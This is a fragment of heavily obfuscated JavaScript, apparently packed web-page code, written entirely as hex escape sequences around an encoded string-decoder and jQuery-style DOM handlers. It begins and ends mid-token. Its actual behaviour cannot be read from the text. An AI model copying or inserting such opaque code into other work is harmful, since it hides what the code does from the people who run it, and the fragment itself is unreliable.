5C\x71\x5C\x27\x29\x2B\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x70\x5C\x5C\x41\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x44\x5C\x5C\x46\x5C\x5C\x72\x5C\x5C\x78\x5C\x5C\x6F\x5C\x5C\x38\x5C\x5C\x42\x5C\x5C\x6F\x5C\x5C\x31\x6B\x5C\x5C\x41\x5C\x27\x2B\x5C\x27\x5C\x5C\x72\x5C\x5C\x42\x5C\x5C\x6F\x5C\x5C\x45\x5C\x5C\x31\x32\x5C\x5C\x35\x5C\x5C\x75\x5C\x5C\x4E\x5C\x5C\x4F\x5C\x5C\x6F\x5C\x27\x2B\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x48\x5C\x5C\x36\x5C\x27\x29\x29\x5B\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x47\x5C\x5C\x4D\x5C\x27\x29\x5D\x28\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x4D\x5C\x5C\x43\x5C\x27\x29\x29\x7D\x7D\x24\x28\x5C\x27\x5C\x5C\x31\x38\x5C\x5C\x78\x5C\x5C\x35\x5C\x5C\x7A\x5C\x5C\x38\x5C\x5C\x6F\x5C\x5C\x35\x5C\x5C\x79\x5C\x5C\x45\x5C\x5C\x31\x32\x5C\x27\x2B\x69\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x71\x5C\x5C\x41\x5C\x5C\x43\x5C\x27\x29\x29\x5B\x69\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x71\x5C\x5C\x70\x5C\x27\x29\x5D\x28\x58\x28\x63\x2C\x64\x2C\x65\x29\x7B\x54\x20\x66\x3D\x69\x2C\x32\x54\x3D\x24\x28\x31\x34\x29\x2C\x33\x6F\x3D\x32\x54\x5B\x66\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x71\x5C\x5C\x35\x5C\x5C\x71\x5C\x27\x29\x5D\x28\x66\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x71\x5C\x5C\x43\x5C\x5C\x36\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x38\x5C\x5C\x4E\x5C\x27\x29\x2C\x32\x78\x3D\x24\x28\x31\x54\x29\x2C\x33\x70\x3D\x32\x54\x5B\x66\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x71\x5C\x5C\x35\x5C\x5C\x71\x5C\x27\x29\x5D\x28\x66\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x43\x5C\x5C\x4B\x5C\x27\x29\x2B\x66\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x4D\x5C\x5C\x47\x5C\x27\x29\x29\x2C\x32\x79\x3D\x34\x44\x28\x29\x3B\x63\x3D\x31\x35\x21\x3D\x32\x79\x5B\x31\x39\x5D\x3F\x32\x79\x5B\x31\x39\x5D\x3A\x33\x46\x2C\x31\x35\x21\x3D\x32\x79\x5B\x31\x35\x5D\x26\x26\x32\x54\x5B\x66\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x71\x5C\x5C\x35\x5C\x5C\x71\x5C\x27\x29\x5D\x28\x66\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x71\x5C\x5C\x43\x5C\x5C\x36\x5C\x27\x29\x2B\x66\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x4B\x5C\x5C\x4B\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x35\x5C\x5C\x4A\x5C\x5C\x57\x5C\x5C\x4A\x5C\x5C\x74\x5C\x5C\x46\x5C\x5C\x38\x5C\x5C\x42\x5C\x27\x29\x5B\x66\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x47\x5C\x5C\x4D\x5C\x27\x29\x5D\x28\x32\x79\x5B\x31\x35\x5D\x29\x2C\x64\x3D\x33\x6F\x5B\x5C\x27\x5C\x5C\x79\x5C\x5C\x38\x5C\x5C\x6F\x5C\x5C\x38\x5C\x27\x5D\x28\x5C\x27\x5C\x5C\x7A\x5C\x5C\x38\x5C\x5C\x43\x5C\x5C\x35\x5C\x5C\x7A\x5C\x27\x29\x2C\x65\x3D\x33\x6F\x5B\x66\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x71\x5C\x5C\x71\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x75\x5C\x5C\x79\x5C\x27\x29\x2C\x32\x78\x5B\x5C\x27\x5C\x5C\x72\x5C\x5C\x42\x5C\x27\x5D\x28\x5C\x27\x5C\x5C\x7A\x5C\x5C\x72\x5C\x5C\x38\x5C\x5C\x79\x5C\x5C\x4A\x5C\x5C\x78\x5C\x5C\x35\x5C\x5C\x74\x5C\x5C\x75\x5C\x5C\x31\x74\x5C\x27\x2B\x66\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x4D\x5C\x5C\x70\x5C\x27\x29\x2C\x58\x20\x34\x45\x28\x29\x7B\x54\x20\x62\x3D\x66\x3B\x62\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x4B\x5C\x5C\x38\x5C\x27\x29\x3D\x3D\x3D\x62\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x4B\x5C\x5C\x38\x5C\x27\x29\x3F\x32\x78\x5B\x62\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x71\x5C\x5C\x70\x5C\x5C\x55\x5C\x27\x29\x5D\x28\x29\x2B\x32\x78\x5B\x62\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x79\x5C\x5C\x33\x5C\x27\x29\x5D\x28\x29\x3E\x3D\x33\x70\x5B\x62\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x49\x5C\x5C\x4D\x5C\x27\x29\x5D\x28\x29\x5B\x5C\x27\x5C\x5C\x6F\x5C\x5C\x72\x5C\x5C\x46\x5C\x27\x5D\x26\x26\x28\x32\x78\x5B\x5C\x27\x5C\x5C\x72\x5C\x5C\x41\x5C\x5C\x41\x5C\x27\x5D\x28\x5C\x27\x5C\x5C\x7A\x5C\x5C\x72\x5C\x5C\x38\x5C\x5C\x79\x5C\x5C\x4A\x5C\x5C\x78\x5C\x5C\x35\x5C\x5C\x74\x5C\x5C\x75\x5C\x5C\x31\x74\x5C\x27\x2B\x62\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x4D\x5C\x5C\x70\x5C\x27\x29\x2C\x34\x45\x29\x2C\x34\x67\x28\x33\x70\x2C\x62\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x49\x5C\x5C\x35\x5C\x27\x29\x2C\x63\x2C\x64\x2C\x65\x29\x29\x3A\x35\x52\x28\x5C\x27\x5C\x5C\x33\x44\x5C\x5C\x79\x5C\x5C\x38\x5C\x5C\x6F\x5C\x5C\x38\x5C\x5C\x45\x5C\x5C\x79\x5C\x5C\x38\x5C\x5C\x78\x5C\x5C\x31\x33\x5C\x27\x2B\x62\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x71\x5C\x5C\x43\x5C\x5C\x47\x5C\x27\x29\x29\x5B\x5C\x27\x5C\x5C\x35\x5C\x5C\x38\x5C\x5C\x70\x5C\x5C\x4F\x5C\x27\x5D\x28\x58\x28\x29\x7B\x54\x20\x61\x3D\x62\x2C\x32\x7A\x3D\x35\x53\x28\x31\x34\x29\x2C\x34\x46\x3D\x32\x7A\x5B\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x71\x5C\x5C\x71\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x79\x5C\x5C\x38\x5C\x5C\x78\x5C\x5C\x31\x33\x5C\x5C\x45\x5C\x5C\x74\x5C\x5C\x78\x5C\x5C\x70\x5C\x27\x29\x2C\x34\x47\x3D\x32\x7A\x5B\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x71\x5C\x5C\x71\x5C\x27\x29\x5D\x28\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x43\x5C\x5C\x47\x5C\x27\x29\x29\x3B\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x71\x5C\x5C\x70\x5C\x5C\x38\x5C\x27\x29\x3D\x3D\x35\x54\x3F\x32\x7A\x5B\x5C\x27\x5C\x5C\x38\x5C\x5C\x6F\x5C\x5C\x6F\x5C\x5C\x78\x5C\x27\x5D\x28\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x43\x5C\x5C\x47\x5C\x27\x29\x2C\x34\x46\x29\x3A\x32\x7A\x5B\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x71\x5C\x5C\x35\x5C\x5C\x49\x5C\x27\x29\x5D\x28\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x43\x5C\x5C\x47\x5C\x27\x29\x2C\x34\x47\x29\x7D\x29\x7D\x29\x5B\x66\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x71\x5C\x5C\x41\x5C\x5C\x55\x5C\x27\x29\x5D\x28\x66\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x71\x5C\x5C\x35\x5C\x5C\x43\x5C\x27\x29\x29\x7D\x29\x7D\x7D\x29\x2C\x24\x28\x5A\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x70\x5C\x5C\x33\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x78\x5C\x5C\x72\x5C\x5C\x45\x5C\x5C\x43\x5C\x5C\x7A\x5C\x5C\x72\x5C\x5C\x4E\x5C\x5C\x45\x5C\x5C\x46\x5C\x5C\x72\x5C\x27\x2B\x5A\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x4B\x5C\x5C\x35\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x74\x5C\x27\x29\x5B\x5C\x27\x5C\x5C\x35\x5C\x5C\x38\x5C\x5C\x70\x5C\x5C\x4F\x5C\x27\x5D\x28\x58\x28\x29\x7B\x54\x20\x66\x3D\x5A\x2C\x31\x42\x3D\x24\x28\x31\x34\x29\x2C\x32\x55\x3D\x31\x42\x5B\x66\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x71\x5C\x5C\x71\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x74\x5C\x5C\x4F\x5C\x5C\x72\x5C\x5C\x78\x5C\x5C\x6F\x5C\x5C\x70\x5C\x5C\x72\x5C\x5C\x79\x5C\x5C\x35\x5C\x27\x29\x2C\x33\x71\x3D\x31\x6C\x28\x32\x55\x2C\x66\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x79\x5C\x5C\x55\x5C\x27\x29\x29\x2C\x33\x72\x3D\x66\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x47\x5C\x5C\x33\x5C\x5C\x35\x5C\x27\x29\x2B\x66\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x38\x5C\x5C\x70\x5C\x27\x29\x2B\x33\x71\x2C\x34\x48\x3D\x31\x42\x5B\x66\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x71\x5C\x5C\x35\x5C\x5C\x71\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x31\x38\x5C\x5C\x6F\x5C\x5C\x72\x5C\x5C\x46\x5C\x5C\x45\x5C\x5C\x70\x5C\x5C\x72\x5C\x5C\x42\x5C\x5C\x6F\x5C\x5C\x75\x5C\x27\x2B\x66\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x71\x5C\x5C\x70\x5C\x5C\x36\x5C\x27\x29\x2B\x66\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x36\x5C\x5C\x47\x5C\x27\x29\x29\x3B\x31\x46\x28\x33\x71\x29\x7B\x31\x6E\x5C\x27\x5C\x5C\x79\x5C\x5C\x75\x5C\x5C\x74\x5C\x5C\x31\x53\x5C\x5C\x50\x5C\x5C\x74\x5C\x27\x3A\x54\x20\x67\x3D\x31\x6C\x28\x32\x55\x2C\x66\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x70\x5C\x5C\x79\x5C\x27\x29\x29\x3B\x31\x35\x21\x3D\x67\x26\x26\x28\x34\x49\x3D\x67\x29\x2C\x34\x68\x28\x34\x49\x29\x2C\x31\x42\x5B\x66\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x70\x5C\x5C\x4B\x5C\x27\x29\x5D\x28\x33\x72\x2B\x28\x66\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x36\x5C\x5C\x38\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x35\x5C\x27\x29\x29\x3B\x31\x72\x3B\x31\x6E\x20\x66\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x71\x5C\x5C\x79\x5C\x5C\x38\x5C\x27\x29\x3A\x54\x20\x68\x3D\x31\x6C\x28\x32\x55\x2C\x66\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x33\x5C\x5C\x79\x5C\x27\x29\x29\x2C\x34\x4A\x3D\x31\x35\x21\x3D\x68\x3F\x66\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x33\x5C\x5C\x49\x5C\x27\x29\x2B\x66\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x47\x5C\x5C\x71\x5C\x27\x29\x2B\x66\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x41\x5C\x5C\x49\x5C\x27\x29\x2B\x68\x2B\x28\x66\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x4B\x5C\x5C\x36\x5C\x27\x29\x2B\x66\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x47\x5C\x5C\x71\x5C\x5C\x48\x5C\x27\x29\x2B\x66\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x70\x5C\x5C\x38\x5C\x27\x29\x29\x3A\x66\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x33\x5C\x5C\x49\x5C\x27\x29\x2B\x66\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x47\x5C\x5C\x71\x5C\x27\x29\x2B\x66\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x70\x5C\x5C\x71\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x42\x5C\x5C\x31\x76\x5C\x5C\x31\x78\x5C\x5C\x31\x66\x5C\x5C\x51\x5C\x5C\x74\x5C\x5C\x79\x5C\x5C\x31\x33\x5C\x5C\x52\x5C\x5C\x31\x64\x5C\x27\x2B\x66\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x71\x5C\x5C\x43\x5C\x5C\x70\x5C\x27\x29\x2B\x66\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x55\x5C\x5C\x79\x5C\x27\x29\x2B\x66\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x71\x5C\x5C\x41\x5C\x5C\x47\x5C\x27\x29\x3B\x24\x28\x66\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x4D\x5C\x5C\x36\x5C\x27\x29\x29\x5B\x66\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x4D\x5C\x5C\x4D\x5C\x27\x29\x5D\x28\x66\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x49\x5C\x5C\x49\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x56\x5C\x5C\x42\x5C\x5C\x70\x5C\x5C\x59\x5C\x5C\x4C\x5C\x5C\x38\x5C\x5C\x74\x5C\x5C\x56\x5C\x5C\x42\x5C\x5C\x70\x5C\x27\x2B\x5C\x27\x5C\x5C\x4C\x5C\x5C\x4A\x5C\x5C\x79\x5C\x5C\x35\x5C\x5C\x41\x5C\x5C\x35\x5C\x5C\x78\x5C\x5C\x59\x5C\x5C\x4C\x5C\x5C\x79\x5C\x27\x2B\x66\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x4B\x5C\x5C\x43\x5C\x27\x29\x2B\x66\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x49\x5C\x5C\x43\x5C\x27\x29\x2B\x66\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x79\x5C\x5C\x36\x5C\x27\x29\x2B\x66\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x71\x5C\x5C\x79\x5C\x5C\x70\x5C\x27\x29\x2B\x34\x4A\x2B\x5C\x27\x5C\x5C\x4C\x5C\x5C\x51\x5C\x5C\x57\x5C\x27\x29\x2C\x31\x42\x5B\x66\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x70\x5C\x5C\x4B\x5C\x27\x29\x5D\x28\x33\x72\x29\x5B\x66\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x71\x5C\x5C\x35\x5C\x5C\x71\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x31\x38\x5C\x5C\x70\x5C\x5C\x72\x5C\x5C\x44\x5C\x5C\x44\x5C\x5C\x35\x5C\x5C\x42\x5C\x5C\x6F\x5C\x5C\x74\x5C\x27\x29\x5B\x66\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x55\x5C\x5C\x71\x5C\x27\x29\x5D\x28\x66\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x37\x5C\x5C\x41\x5C\x27\x29\x2B\x66\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x71\x5C\x5C\x41\x5C\x5C\x79\x5C\x27\x29\x2B\x66\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x36\x5C\x5C\x47\x5C\x27\x29\x2B\x66\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x43\x5C\x5C\x48\x5C\x27\x29\x2B\x66\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x37\x5C\x5C\x70\x5C\x27\x29\x2B\x66\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x71\x5C\x5C\x43\x5C\x5C\x37\x5C\x27\x29\x2B\x35\x55\x2B\x28\x66\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x43\x5C\x5C\x35\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x59\x5C\x5C\x4C\x5C\x5C\x6F\x5C\x5C\x75\x5C\x5C\x44\x5C\x5C\x35\x5C\x5C\x4C\x5C\x5C\x4A\x5C\x5C\x79\x5C\x5C\x38\x5C\x27\x2B\x66\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x47\x5C\x5C\x38\x5C\x27\x29\x2B\x66\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x70\x5C\x5C\x70\x5C\x27\x29\x2B\x66\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x49\x5C\x5C\x79\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x35\x5C\x5C\x4C\x5C\x5C\x57\x5C\x5C\x31\x31\x5C\x5C\x51\x5C\x5C\x79\x5C\x5C\x75\x5C\x5C\x31\x30\x5C\x5C\x57\x5C\x27\x29\x29\x2C\x31\x42\x5B\x66\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x70\x5C\x5C\x4B\x5C\x27\x29\x5D\x28\x66\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x37\x5C\x5C\x43\x5C\x27\x29\x29\x3B\x31\x72\x3B\x31\x6E\x20\x66\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x47\x5C\x5C\x41\x5C\x27\x29\x3A\x31\x42\x5B\x66\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x70\x5C\x5C\x4B\x5C\x27\x29\x5D\x28\x66\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x47\x5C\x5C\x33\x5C\x27\x29\x29\x3B\x31\x72\x3B\x32\x39\x3A\x31\x42\x5B\x66\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x70\x5C\x5C\x4B\x5C\x27\x29\x5D\x28\x66\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x47\x5C\x5C\x33\x5C\x5C\x35\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x56\x5C\x5C\x74\x5C\x5C\x6F\x5C\x5C\x35\x5C\x5C\x44\x5C\x5C\x45\x5C\x5C\x43\x5C\x5C\x7A\x5C\x5C\x72\x5C\x5C\x4E\x5C\x27\x2B\x66\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x55\x5C\x5C\x79\x5C\x27\x29\x2B\x66\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x55\x5C\x5C\x47\x5C\x27\x29\x29\x2C\x24\x28\x66\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x37\x5C\x5C\x79\x5C\x27\x29\x2B\x66\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x38\x5C\x5C\x71\x5C\x27\x29\x2B\x66\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x47\x5C\x5C\x47\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x42\x5C\x5C\x31\x33\x5C\x27\x29\x5B\x66\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x70\x5C\x5C\x4B\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x74\x5C\x5C\x4F\x5C\x5C\x72\x5C\x5C\x31\x32\x5C\x27\x29\x2C\x34\x48\x5B\x66\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x70\x5C\x5C\x4B\x5C\x27\x29\x5D\x28\x66\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x49\x5C\x5C\x33\x5C\x27\x29\x29\x2C\x34\x69\x28\x66\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x49\x5C\x5C\x43\x5C\x27\x29\x2B\x66\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x37\x5C\x5C\x4D\x5C\x27\x29\x2B\x66\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x48\x5C\x5C\x33\x5C\x27\x29\x29\x7D\x54\x20\x69\x3D\x31\x42\x5B\x66\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x71\x5C\x5C\x35\x5C\x5C\x71\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x52\x5C\x5C\x70\x5C\x5C\x72\x5C\x5C\x44\x5C\x5C\x44\x5C\x5C\x35\x5C\x5C\x42\x5C\x5C\x6F\x5C\x5C\x74\x5C\x5C\x4A\x5C\x27\x2B\x66\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x37\x5C\x5C\x38\x5C\x27\x29\x2B\x66\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x49\x5C\x5C\x35\x5C\x27\x29\x29\x2C\x32\x56\x3D\x31\x42\x5B\x66\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x71\x5C\x5C\x35\x5C\x5C\x71\x5C\x27\x29\x5D\x28\x66\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x47\x5C\x5C\x33\x5C\x5C\x70\x5C\x27\x29\x2B\x66\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x4D\x5C\x5C\x33\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x42\x5C\x5C\x50\x5C\x5C\x35\x5C\x27\x29\x2C\x33\x73\x3D\x31\x42\x5B\x66\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x71\x5C\x5C\x35\x5C\x5C\x71\x5C\x27\x29\x5D\x28\x66\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x71\x5C\x5C\x33\x5C\x27\x29\x2B\x66\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x71\x5C\x5C\x70\x5C\x5C\x79\x5C\x27\x29\x2B\x66\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x4D\x5C\x5C\x37\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x79\x5C\x27\x29\x3B\x69\x5B\x66\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x49\x5C\x5C\x71\x5C\x27\x29\x5D\x28\x58\x28\x61\x29\x7B\x54\x20\x62\x3D\x66\x3B\x61\x5B\x62\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x71\x5C\x5C\x41\x5C\x5C\x48\x5C\x27\x29\x2B\x62\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x38\x5C\x5C\x4B\x5C\x27\x29\x5D\x28\x29\x2C\x32\x56\x5B\x62\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x41\x5C\x5C\x38\x5C\x27\x29\x5D\x28\x29\x2C\x33\x73\x5B\x62\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x47\x5C\x5C\x41\x5C\x27\x29\x5D\x28\x29\x7D\x29\x2C\x32\x56\x5B\x5C\x27\x5C\x5C\x70\x5C\x5C\x7A\x5C\x5C\x75\x5C\x5C\x70\x5C\x5C\x31\x33\x5C\x27\x5D\x28\x58\x28\x64\x29\x7B\x54\x20\x65\x3D\x66\x3B\x65\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x71\x5C\x5C\x41\x5C\x5C\x4D\x5C\x27\x29\x3D\x3D\x3D\x5C\x27\x5C\x5C\x31\x41\x5C\x5C\x31\x71\x5C\x5C\x31\x44\x5C\x5C\x31\x63\x5C\x5C\x31\x49\x5C\x27\x3F\x35\x56\x28\x35\x57\x29\x5B\x65\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x71\x5C\x5C\x70\x5C\x27\x29\x5D\x28\x58\x28\x61\x2C\x62\x29\x7B\x54\x20\x63\x3D\x65\x3B\x35\x58\x3D\x63\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x41\x5C\x27\x29\x3D\x3D\x32\x61\x20\x35\x59\x7C\x7C\x35\x5A\